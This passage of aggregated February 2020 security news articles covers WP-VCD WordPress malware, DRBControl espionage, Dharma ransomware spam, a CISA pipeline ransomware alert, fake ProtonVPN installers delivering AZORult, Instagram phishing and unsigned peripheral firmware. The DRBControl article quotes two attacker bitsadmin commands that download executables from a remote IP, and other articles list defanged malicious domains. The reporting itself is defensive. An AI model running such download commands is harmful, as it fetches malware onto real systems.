a decentralized crypto-mining website
a U.S. based stock trading firm
a small U.S. based bank
a government run petro/chemical organization
a U.S. based insurance company
a large U.S. based manufacturer
a U.S. payment card solution organization
a U.S. based IT services organization
Behind the takeover is the WP-VCD malware that has been documented in security reports since February 2017 and reported by users on various support forums.
The attackers injected in the WordPress components two malicious PHP files ('class.theme-module.php' and 'class.plugin-modules.php') with functions for command and control (C2) communication and responsible for activating the malware ('wp-vcd.php'). Next, the two files delete themselves.
Researchers at security intelligence company Prevailion found that in the first stage of attack additional code is downloaded to add a persistent cookie to a visitor's browser when they landed on the compromised website from Google, Yahoo, Yandex, MSN, Baidu, Bing, and DoubleClick.
The cookie is set to expire in 1,000 days and includes the referrer website and the compromised domain visited.
"Once the cookie was attached to the end-user, their IP address is added to a list that lives in the file called “wp-feed.php”," Prevailion says in a report today.
To ensure persistence, the attackers added the WP_CD_Code from the initial loading staging to multiple files. This allowed the code to survive and maintain access even when admins deleted a file that included it.
The attackers use 13 domains for command and control, although some of them are just redirects:
vosmas[.]icu
tdreg[.]icu
tdreg[.]top
medsource[.]top
tretas[.]top
piastas[.]gdn
pervas[.]top
vtoras[.]top
dolodos[.]top
piasuna[.]gdn
semasa[.]icu
vosmas[.]icu
devata[.]icu
The objective of the operation, which Prevailion named 'PHP's Labyrinth,' is multi-pronged, search engine optimization (SEO) being one aspect. This side of the campaign aims at increasing visibility of the sites the attacker controls to ensnare more victims.
Ad fraud is another facet of the campaign and the attackers rely on a modified version of a publicly available script (https://chevereto.com/community/threads/how-to-add-anti-adblock-code-php.8457/) that disables ad-blocking software in the browser. This tactic is in use since at least September 2019.
The attacker makes money from showing ads on compromised websites. the network used for this is Propeller advertising service, which has been used in the past for nefarious purposes, malvertising pushing the Fallout Exploit Kit, in particular.
According to Prevailion, the ads displayed by the threat actor were benign and gained them half a cent for each click. Malicious use was also observed, though, for prompting users to download adware that was likely pushing malicious software.
List of websites distributing compromised WordPress themes and plugins:
ull5[.]top
Freedownload[.]network
Downloadfreethemes[.]io
Themesfreedownload[.]net
Downloadfreethemes[.]co
Downloadfreethemes[.]pw
Wpfreedownload[.]press
Freenulled[.]top
Nulledzip[.]download
Download-freethemes[.]download
Wpmania[.]download
Themesdad[.]com
Downloadfreethemes[.]download
Downloadfreethemes[.]space
Download-freethemes[.]download
Themesfreedownload[.]top
Wpmania[.]download
Premiumfreethemes[.]top
Downloadfreethemes[.]space
Downloadfreethemes[.]cc
Freethemes[.]space
Premiumfreethemes[.]top
Downloadfreenulled[.]download
Downloadfreethemes[.]download
Freethemes[.]space
Dlword[.]press
Downloadnulled[.]pw
24x7themes[.]top
null24[.]icu
DRBControl Espionage Operation Hits Gambling, Betting Companies
23.2.2020 Bleepingcomputer CyberSpy
An advanced threat actor has been targeting gambling and betting companies in multiple regions of the globe with malware that links to two Chinese hacker groups.
Named "DRBControl" by security researchers, the group uses malware not publicly reported before. The mission appears to be cyberespionage, stealing databases and source code from the targets being part of the operation.
The actor seems to focus on companies in Southeast Asia but unconfirmed reports say that it also attacks targets in Europe and the Middle East.
Malware arsenal
Researchers at cybersecurity company Trend Micro started painting a larger picture of DRBControl's activities after analyzing a backdoor used by the group against a company in the Philippines.
The group combines in its attacks both common and custom malware and exploitation tools. From the discovered arsenal, stood out two main backdoors (Type 1 and Type 2) with rich capabilities that were previously unknown to the researchers.
Attackers employ DLL side-loading to execute Type 1 backdoor and the binary used for the job is MsMpEng.exe, the "Antimalware Service Executable" process used by Windows Defender for real-time monitoring of the system for potential threats.
An interesting detail in a recent version of this backdoor is that it relies on Dropbox service to deliver various payloads and store information stolen from compromised hosts as well as commands, results, and heartbeats.
Data collected from infected hosts counts documents (Office and PDF), key logs, SQL dumps, browser cookies, a KeePass manager database.
Another backdoor accompanies Type 1 and has the role of executing malware that has been downloaded from Dropbox and loaded in memory.
Type 2 backdoor hides its obfuscated configuration file in a registry key at first run and then run its persistence routine.
Just like Type one, this malware can also bypass the User Account Control mechanism in Windows and includes a keylogging feature.
Unlike Type 1 backdoor, where versioning points to a first release in late May, 2019, and version 9.0 at the beginning of October, Type 2 has been used as early as July 2017, delivered in a weaponized Microsoft Word document. This suggests that DRBControl has had a longer run than initially believed and is not new to the game.
Other malware used by the group includes a modified version of PlugX RAT, Trochilus RAT, keyloggers using the Microsoft Foundation Class (MFC) library, the HyperBro backdoor, and a Cobalt Strike sample.
Among the post-exploitation tools in DRBControl's bag are password dumpers (Quarks PwDump, modified Mimikatz, NetPwdDump), UAC bypass samples, and code loaders.
Connection to Chinese APT groups
Although the new malware indicates that DRBControl is a new threat actor, Trend Micro's analysis found connections to Winnti and Emissary Panda (a.k.a. BRONZE UNION, APT27, Iron Tiger, LuckyMouse).
The former is motivated by profit and the second engages in cyberespionage operations; both are associated with Chinese hackers and have been active since at least 2010.
One connection to Winnti found by Trend Micro is the presence of mutexes in a custom installer that dropped the Trochilus RAT and in a sample of BbsRat that contacted a domain name associated with Winnti.
cc5d64b344700e403e2sse
cc5d6b4700e403e2sse
cc5d6b4700032eSS
On top of this, the researchers found two commands the attacker issued on a compromised machine to download malicious executables from a domain. One of the executables (t32d.exe) was used in the past to contact a different domain name known to be part of the Winnti infrastructure.
bitsadmin /transfer n http://185.173.92[.]141:33579/i610.exe c:\users\public\wget.exe
bitsadmin /transfer n http://185.173.92[.]141:33579/t32d.exe c:\users\public\wget.exe
The link with Emissary Panda is HyperBro backdoor, which seems to be used exclusively by this group.
"While it is a very loose link, we also noticed that the packed version of HyperBro was named thumb.db in the Emissary Panda case, while the one in this campaign is named thumb.dat. The executable used for DLL side-loading, however, is entirely different." - Trend Micro
The researchers cannot say with high confidence if DRBControl is a new actor or a splinter from an old one but the evidence they found points to a connection to other groups with Chinese origins that have been attacking for at least a decade.
In their investigation, Trend Micro researchers did not seek attribution of the attacks but an in-depth analysis of the malware and tactics used by the threat actor.
Dharma Ransomware Attacks Italy in New Spam Campaign
23.2.2020 Bleepingcomputer Ransomware
Threat actors are distributing the Dharma Ransomware in a new spam campaign targeting Windows users in Italy.
The Dharma Ransomware has been active for many years and is based on another ransomware family called Crysis. It is not common, though, to see this ransomware family distributed through malspam as it is more commonly installed via hacked remote desktop services.
Security researchers JAMESWT, TG Soft, and reecDeep all noticed a new spam campaign today that is infecting users with the Ursniff keylogger or the Dharma Ransomware.
The spam emails use mail subjects like 'Fattura n. 637 del 14.01.20' and pretend to be a sent invoice.
Spam Email
The text in Italian for these emails is:
Gentile cliente,
in allegato alla presente Le trasmetto la nostra fattura.
Si precisa che questa modalita d'invio, tramite posta elettronica,
sostituisce la spedizione catacea e che i documenti allegati
costituiranno l'orginale della fattura
Decreto
Si prega dare gentile conferma di lettura
This translates to English as:
Dear Customer,
attached to this I send you our invoice.
It should be noted that this method of sending, by e-mail,
it replaces the forwarding and the attached documents
will constitute the original of the invoice
Decree
Please kindly confirm reading
Enclosed in the email is a link to the alleged invoice that when clicked on will bring the user to OneDrive page hosting a file called 'New documento 2.zip'. This file will be automatically downloaded when a user visits the page.
Malicious zip file on OneDrive
Inside this zip file are two files; a VBS script called 'Nuovo documento 2.vbs' and a strange image file called 'yuy7z.jpg' that displays the DNS record for the tuconcordancia.com domain.
Contents of zip file
If a user runs the 'Nuovo documento 2.vbs', different malware payloads have been seen being installed.
Earlier in the day, TG Soft saw the Ursniff data-stealing trojan being installed by the VB script and since early this morning it switched to installing the Dharma Ransomware.
The version of the Dharma Ransomware being installed is appending the .ROGER extension to encrypted files and displays a ransom note that tells the victim to contact sjen6293@gmail.com for payment information.

Dharma Ransom Note
Unfortunately, there is no way to decrypt files encrypted by the Dharma Ransomware unless you have the master private key known only to the ransomware operators.
If you were infected by this ransomware, the only way to recover your files is via a backup or by paying the ransom.
US Govt Warns of Ransomware Attacks on Pipeline Operations
22.2.2020 Bleepingcomputer Ransomware
The Cybersecurity and Infrastructure Security Agency (CISA) today alerted organizations across all critical U.S. infrastructure sectors about a recent ransomware attack that affected a natural gas compression facility.
"The Cybersecurity and Infrastructure Security Agency (CISA) responded to a cyberattack affecting control and communication assets on the operational technology (OT) network of a natural gas compression facility," the CISA alert says.
"A cyber threat actor used a Spearphishing Link to obtain initial access to the organization’s information technology (IT) network before pivoting to its OT network."
Pipeline operations shut down for two days
CISA says that after infiltrating the network, the attackers deployed a ransomware payload to encrypt the org's IT and OT networks which led to "loss of availability" impacting human-machine interfaces (HMIs), polling servers, and data historians.
Following the ransomware attack, the affected IT and OT assets were no longer "able to read and aggregate real-time operational data reported from low-level OT devices, resulting in a partial Loss of View for human operators."
The attack did not impact any programmable logic controllers (PLCs) on the affected networks because the malware only infected Windows devices and the organization did not lose control of operations at any point during the incident.
Although the victim’s emergency response plan did not specifically consider cyberattacks, the decision was made to implement a deliberate and controlled shutdown to operations. This lasted approximately two days, resulting in a Loss of Productivity and Revenue, after which normal operations resumed. - CISA
CISA provides offers planning and operational mitigation measures, as well as technical and architectural mitigations that should allow organizations across all industry sectors to minimize the risk faced when dealing with similar ransomware attacks.
The targeted org was able to get replacement equipment following this ransomware incident and to load last-known-good configurations that made it easier to recover after the attack.
Also, "at no time did the threat actor obtain the ability to control or manipulate operations," CISA says, even though "the victim failed to implement robust segmentation between the IT and OT networks, which allowed the adversary to traverse the IT-OT boundary and disable assets on both networks."
"Although the direct operational impact of the cyberattack was limited to one control facility, geographically distinct compression facilities also had to halt operations because of pipeline transmission dependencies," the alert adds. "This resulted in an operational shutdown of the entire pipeline asset lasting approximately two days."
While CISA doesn't mention what infrastructure sectors are considered critical for the U.S., the DHS website lists the following 16 as vital:
• Chemical Sector
• Commercial Facilities Sector
• Communications Sector
• Critical Manufacturing Sector
• Dams Sector
• Defense Industrial Base Sector
• Emergency Services Sector
• Energy Sector
• Financial Services Sector
• Food and Agriculture Sector
• Government Facilities Sector
• Healthcare and Public Health Sector
• Information Technology Sector
• Nuclear Reactors, Materials, and Waste Sector
• Transportation Systems Sector
• Water and Wastewater Systems Sector
As the DHS says, destroying or incapacitating targets from these infrastructure sectors "would have a debilitating effect on security, national economic security, national public health or safety, or any combination thereof."
Previous govt ransomware alerts
The Federal Bureau of Investigation (FBI) issued a warning to private industry partners with information and guidance on LockerGoga and MegaCortex Ransomware in December 2019.
"Since January 2019, LockerGoga ransomware has targeted large corporations and organizations in the United States, United Kingdom, France, Norway, and the Netherlands," the FBI said at the time.
"The MegaCortex ransomware, first identified in May 2019, exhibits Indicators of Compromise (IOCs), command and control (C2) infrastructure, and targeting similar to LockerGoga."
The US federal law enforcement agency also shared a list of ransomware mitigations, the most important one being to make sure to "back up data regularly, keep offline backups, and verify the integrity of the backup process."
Having a working and verified backup, especially offline, renders ransomware inefficient as a threat since you can always restore your data and disregard the ransom requests.
Also in December 2019, the U.S. Coast Guard (USCG) published a marine safety alert informing of a Ryuk Ransomware attack that led to the full shut down of the entire corporate IT network at a Maritime Transportation Security Act (MTSA) regulated facility for more than 30 hours.
Ring Forces 2FA On All Users to Secure Cameras from Hackers
22.2.2020 Bleepingcomputer Hacking Mobil
Ring announced today the roll-out of mandatory two-factor authentication (2FA) to all user accounts, as well as the inclusion of additional security and privacy controls over third-party service providers, and the choice to opt-out of personalized advertising.
"While we already offered two-factor authentication to customers, starting today we’re making a second layer of verification mandatory for all users when they log into their Ring accounts," Ring President Leila Rouhi said.
"This added authentication helps prevent unauthorized users from gaining access to your Ring account, even if they have your username and password."
This change comes after attackers terrified homeowners after taunting them or speaking to their children over their Ring devices' speakers following a series of hacks targeting Ring cameras.
A statement released by Ring at the time said that the attackers were gaining access to the cameras through credential stuffing attacks and that no unauthorized access to Ring's systems or networks was detected.

Ring log in (Ring)
2FA for extra account security
This means that starting today when Ring users will log in to their accounts on their mobile phone or computer, they will receive one-time and randomly generated six-digit codes designed to verify their login attempts, a code that will have to be entered in addition to their username and password.
"You can choose to receive this one-time passcode via the email address you have listed on your Ring account or on your phone as a text message (SMS)," Rouhi added.
Enabling 2FA for their accounts will allow users to add an extra security layer that a password is not able to provide on its own. 2FA will thus block someone else that might have gained access to their password from logging into their account if they don't also have access to the trusted device used to receive the 2FA codes.
"Requiring this code will help ensure that the person trying to log into your account is you. This mandatory second layer of verification will begin rolling out to users today," Rouhi further explained.
While 2FA was always an option available to Ring users, the company made the drastic decision to enforce it for all accounts as a defense measure against attacks such as the ones we reported about in December. 
Control Center 2SV (Ring)
Ring users that won't log out and re-login to have 2FA toggled on for their accounts will be alerted when someone logs into their accounts via the login notifications feature added last December.
Google also forcibly enabled 2FA for all Nest accounts a week ago to block automated credential stuffing and dictionary attacks targeting Nest users.
More privacy controls and advertising opt-out
Ring also announced today that users will have more control of the info they share with third-party service providers and will be able to opt-out of personalized advertising.
"When a user opts out via Control Center, Ring will not share their information with third parties to serve them personalized Ring ads," Ring says.
These measures are part of a move to provide users with more transparency and to protect their privacy as requested by Ring customers in the past.
"Beginning immediately, we are temporarily pausing the use of most third-party analytics services in the Ring apps and website while we work on providing users with more abilities to opt-out in Control Center," according to Rouhi.
"In early Spring, we will provide you with additional options to limit sharing information with third-party service providers."
Third-party privacy controls (Ring)
"You can now opt out of sharing your information with third-party service providers for the purpose of receiving personalized ads," she added.
"If you opt-out, Ring will not share the information required to serve you personalized ads, though you may still see non-personalized Ring ads from time to time.
"Although we believe personalized advertising can deliver a better customer experience, beginning this week we will provide you with a choice to opt-out in Control Center."
Firefox 73.0.1 Released With Fixes for Linux, Windows Crashes
22.2.2020 Bleepingcomputer Vulnerebility
Mozilla has released Firefox 73.0.1 today, February 18th, 2020, to the Stable desktop channel for Windows, macOS, and Linux with crash fixes for users of Windows and Linux devices.
This release also fixes a loss of browser functionality in certain circumstances and RBC Royal Bank website connectivity problems.
Windows, Mac, and Linux desktop users can upgrade to Firefox 73.0.1 by going to Options -> Help -> About Firefox and the browser will automatically check for the new update and install it when available.

Bugs fixed in 73.0.1
Firefox 73.0.1 resolved startup crashes caused by third-party security software such as G DATA and 0patch when running on Windows systems, an issue reported a month ago that would cause the web browser's user interface to lock and prevent opening any URLs.
Mozilla also mentioned this issue in the release notes for the 73.0 version saying that "Users with 0patch security software may encounter crashes at startup after updating to Firefox 73. This will be fixed in a future Firefox release. As a workaround, an exclusion for firefox.exe can be added within the 0patch settings."
This release also fixed a loss of browser functionality when the users enable custom anti-exploit settings or when the web browser is running in Windows compatibility mode. This bug would prevent users from opening any URLs as user reports confirmed (1, 2, 3) after updating to Firefox 73.
Browser crashes affecting some Linux users (Arch, Fedora Rawhide, and more) when playing encrypted content with the new Widevine plugin were also resolved in the 73.0.1 build.
Last but not least, Firefox 73.0.1 fixes an issue that would lead to an unexpected exit when leaving Print Preview mode and resolves connectivity problems when trying to visit the RBC Royal Bank website.
Download Firefox 73.0.1
You can download Firefox 73.0.1 from the following links:
Firefox 73.0.1 for Windows 64-bit
Firefox 73.0.1 for Windows 32-bit
Firefox 73.0.1 for macOS
Firefox 73.0.1 for Linux 64-bit
Firefox 73.0.1 for Linux 32-bit
If the above download links have not yet been updated to point to the Firefox 73.0.1 release, you can download it for your platform from Mozilla's FTP release directory.
New DNS over HTTPS provider added in 73.0
The previous Firefox stable release added NextDNS as a new DoH provider, bug fixes and developer changes, as well as default zoom setting and high contrast theme improvements.
NextDNS can now be used as an additional provider that can be used with Firefox's DNS over HTTPS (DoH) feature to encrypt all DNS requests to prevent tracking and improve privacy while browsing the web.
To enable DoH in Firefox and configure it to use NextDNS, you can go to Options -> General -> Network Settings. Then you have to scroll down and check 'Enable DNS over HTTPs' and select NextDNS as the provider.
NextDNS DoH provider in Firefox
This is a welcomed change by users since, when the DoH feature was first released, Mozilla only included support for Cloudflare's DoH servers by default which made people think about too much control over Firefox users' data being given to a single company.
AZORult Malware Infects Victims via Fake ProtonVPN Installer
22.2.2020 Bleepingcomputer Virus
A fake ProtonVPN website was used since November 2019 to deliver the AZORult information-stealing malware to potential victims in the form of fake ProtonVPN installers as discovered by security researchers at Kaspersky.
ProtonVPN is a security-focused open-source virtual private network (VPN) service provider developed and operated by Proton Technologies AG, the Swiss company behind the end-to-end encrypted email service ProtonMail.
AZORult is an ever-evolving data-stealing Trojan selling for roughly $100 on Russian underground forums, also known to act as a downloader for other malware families when used in multi-stage campaigns.
This Trojan was previously spotted by researchers as part of large scale malicious campaigns spreading ransomware, data and cryptocurrency stealing malware.
AZORult is designed to collect and deliver as much sensitive information as possible to its operators, from files, passwords, cookies, and browser history to cryptocurrency wallets and banking credentials once it infects a targeted machine.
Fake ProtonVPN website (Kaspersky)
Delivery through fake ProtonVPN site
As Kaspersky's researchers discovered, protonvpn[.]store, the website used to deliver the malicious fake ProtonVPN installers (also spotted by DrStache), was registered via a Russian registrar in November 2019.
That is when this campaign also started delivering AZORult malware payloads using affiliation banner network malvertising as one of the initial infection vectors.
"When the victim visits a counterfeit website and downloads a fake ProtonVPN installer for Windows, they receive a copy of the AZORult botnet implant," Kaspersky threat researcher Dmitry Bestuzhev explains.
The campaign's operators made an identical copy of the official ProtonVPN website with the help of the open-source HTTrack web crawler and website downloader utility.
.png)
AZORult malware sample analysis (Kaspersky)
After the fake ProtonVPN installer named ProtonVPN_win_v1.10.0[.]exe is launched and successfully infects a target's computer, the malware starts collecting system information that gets delivered to the command-and-control (C2) server located on the same server as the fake site, at accounts[.]protonvpn[.]store.
The AZORult Trojan then proceeds to "to steal cryptocurrency from locally available wallets (Electrum, Bitcoin, Etherium, etc.), FTP logins and passwords from FileZilla, email credentials, information from locally installed browsers (including cookies), credentials for WinSCP, Pidgin messenger and others."
This information will then be packed and exfiltrated to the threat actors operating this malvertising campaign that abuses the ProtonVPN service.
More details and indicators of compromise (IOCs) including file names and hashes of fake ProtonVPN installers used in this campaign are available within Kaspersky's report.
Previous fake site encounters
This is not the first time attackers have used fake VPN sites to push malware payloads on unsuspecting victims, with an almost perfect clone of the NordVPN VPN service official website being used as a delivery platform for a banking Trojan.
A fake VPN named 'Pirate Chick VPN' was used to infect victims with the AZORult password-stealing Trojan last year after the initial installation.
The AZORult Trojan was also delivered via a fake BleachBit website with the end goal of harvesting and exfiltrating the victims' credentials and files.
Another threat actor created a site that promoted a fake VPN that would install the Vidar and CryptBot password-stealing Trojans and attempt to steal user credentials and other sensitive information from the victims' computers.
Phishing on Instagram Baits Russians With Free Money Promise
22.2.2020 Bleepingcomputer Phishing Social
A large-scale phishing campaign is running on Instagram to bait Russians with a fake presidential decree that promises a lump-sum payment for a citizen to start their own business.
The crooks have invested notable effort to promote the announcement and make it look credible. Since the start of the campaign, more than 200,000 people viewed the messages.
Elaborate scheme to gain trust
There are no details about the number of victims that fell for the trick, but it is likely a large one since the scammers create a believable message using carefully selected extracts from real news releases and television broadcasts.
This appears to be a more elaborate advance payment scam, where victims are duped into paying a fee to get a promised larger amount, which is upwards of 100,000 rubles (~$1,600). In the process, the payment card info is also collected.
In one video from a TV program distributed part of the campaign, the fraudsters used a segment that informs about the results of a "social contracts program" from several Russian regions.
"The first results of the so-called «social contracts program» are being summed up in several Russian regions. These are one-off payments that allow one to start their own business. Many people were able to solve their harsh situation thanks to that program."
Security researchers from Russian antivirus company Doctor Web found that the fraudsters rely on advertisements delivered on Instagram to promote the lure. Along with the presidential decree detail, which the crooks gave the number 1122B and dated it February 11, 2020, makes for a convincing tale.
"A pre-created Facebook profile is used as the advertiser for the campaign," say the experts in a brief report on Monday.
The posts are delivered through targeted advertising from accounts that impersonate Russian federal TV channels like Channel One Russia, Russia-1, and Russia-24.
These are accompanied by posts from users saying that they benefited from the advertised payment. The comments are fake, though, their role being to increase trust in the information presented.
Doctor Web found two phishing websites part of this campaign, both with valid digital certificates and purporting to be "official resources of the Russian Ministry of Economic Development:"
https://news-post.*****.net/
https://minekonovrazv.*****.net/
Once landed on one of these websites, users have to check if they are entitled to get the money by providing their full name and date of birth. A random sum is generated next, and a fee of 300 rubles (~$5) is requested for the electronic application to get it.
The checkout page asks for more details, including the phone number and information on the payment card (name, number, CVV code). Needless to say that the crooks get both the registration fee and all the data provided.
Windows, Linux Devices at Risk Due to Unsigned Peripheral Firmware
22.2.2020 Bleepingcomputer OS
Researchers have discovered multiple instances of unsigned firmware in computer peripherals that can be used by malicious actors to attack laptops and servers running Windows and Linux.
The Eclypsium researchers were able to find unsigned firmware in WiFi adapters, USB hubs, trackpads, and cameras that are actively used with computers from Dell, HP, Lenovo, and other major manufacturers according to a report shared with BleepingComputer last week.
This is a big problem since millions of such devices are directly exposed to attacks designed to abuse this flaw to harvest and exfiltrate the users' sensitive information, to trigger denial-of-service states, and infect them with various malware strains such as ransomware.
Attacks abusing firmware flaws have previously used the firmware flasher modules in Equation Group's EquationDrug and GrayFish espionage platforms since at least 2010 to replace a device's legitimate firmware with a malicious one containing malicious payloads flashed on the spot.
Vulnerable trackpads, cameras, Wi-Fi adapters, and USB hubs
Attackers can take advantage of unsigned firmware in several ways depending on the component they manage to compromise by abusing this flaw.
In the case of network adapters, they can capture or alter the network traffic, while PCI devices would enable them to steal information and even take over the system via Direct Memory Access (DMA) attacks.
On the other hand, by taking full control over a target's camera should allow them to start capturing video and audio content from their surroundings while abusing the firmware of a hard drive connected to their computer makes it possible to drop malicious tools and run malicious code that would completely escape operating system security checks.
"However, the overall issue remains the same. If a component doesn’t require signed firmware, an attacker can easily gain control over the component, typically without the need for special privileges," the report says.
Below you can find a few examples of insecure firmware Eclipsium researchers were able to discover in various peripherals:
• Touchpad and TrackPoint Firmware in Lenovo ThinkPad X1 Carbon 6th Gen laptop: firmware update with no cryptographic signature checks.
• HP Wide Vision FHD Camera Firmware in HP Spectre x360 Convertible 13-ap0xxx laptop: unencrypted firmware update with no auth checks.
• WiFi Adapter on Dell XPS 15 9560 a laptop: modified firmware still successfully loads despite Windows 10 signing checks.
• USB Hub firmware: VLI USB Hub firmware for Linux is unsigned.
The researchers said that even though they tested a specific device for each particular peripheral, "other models and even other vendors would have the same issues."
"Lenovo has indicated that the ODM does not have a mechanism to fix this in the current generation of the product," while "HP has indicated that they are working on a firmware update and that upcoming camera generations will have signed firmware in future models."
In the case of the Dell XPS laptop, there is no clear answer who is responsible for making sure that the driver and firmware are properly signed since Qualcomm — the chipset maker and driver developer — said that this should be Microsoft's responsibility and that no signature verification for these chips is planned.
Microsoft replied saying that the device vendor should be the one to block malicious firmware from being loaded on the device.
Intercepting BMC traffic
As part of the research, Eclypsium was also able to demonstrate a successful attack on a server with a network interface card (NIC) using a Broadcom BCM5719 chipset and unsigned firmware, a NIC used by servers from multiple major server manufacturers.
Besides its popularity, the researchers also chose this specific model because it is known as a NIC that doesn't perform signature checks on the firmware that gets uploaded from the host.
Even though the software on the host wouldn't be privy to the server's baseboard management controller (BMC) traffic, Eclypsium was able to load their own modified firmware "into the NIC in a system where the BMC is configured to share the NIC with the host."
This allowed them to analyze MC network packet contents, a capability that can be used by malware for spying purposes or for altering BMC traffic in real-time.
"This could also be used to block alerts sent from the BMC to a central logging server, selectively redirect them to a different server, copy and send traffic to a remote location for analysis, as well as make outgoing network connections to a remote command and control server directly from the NIC itself without the host or BMC being aware that any of this is happening," the report adds.
Also, because the NIC was a PCI-based device, attackers could launch DMA attacks that would enable them to bypass the main CPU and OS to access the system memory directly, stealing information and even taking full control of the compromised server.
Unsigned firmware is an overlooked threat
While Apple's macOS automatically checks driver packages and firmware for signatures every time they are loaded to prevent attacks that would abuse unsigned firmware, Windows and Linux will only perform signature verification when the firmware or drivers are initially installed.
"Unfortunately, the problems posed by unsigned firmware are not easy to fix. If the component wasn’t designed to check for signed firmware, it often
can’t be fixed with a firmware update," Eclypsium concludes.
"In many cases, the underlying problem in a device or product line can’t be fixed at all, meaning that all of the devices in that product line will continue to be vulnerable throughout their lifetime."
All in all, unsigned firmware in various peripheral devices is a big cybersecurity issue and also a commonly overlooked one that could lead to severe security problems including loss of data, integrity, and privacy, as well as help threat actors escalate their privileges and bypass security controls that would otherwise effectively stop their attacks.
"Software and network vulnerabilities are often the more-obvious focus of organizations' security priorities, but firmware vulnerabilities could give adversaries full control over the compromised device," TAG Cyber Senior Analyst Katie Teitler said.
"This could lead to implanted backdoors, network traffic sniffing, data exfiltration, and more. Unfortunately, though, firmware vulnerabilities can be harder to detect and more difficult to patch. Best practice is to deploy automated scanning for vulnerabilities and misconfigurations at the component level, and continuously monitor for new issues or exploits."
Hacker Group Catfishes Israeli Soldiers Into Installing Mobile RAT
22.2.2020 Bleepingcomputer Virus
A hacking group compromised mobile phones belonging to soldiers in the Israel Defense Forces (IDF) using pics of young girls and directing them to download malware disguised as chat apps.
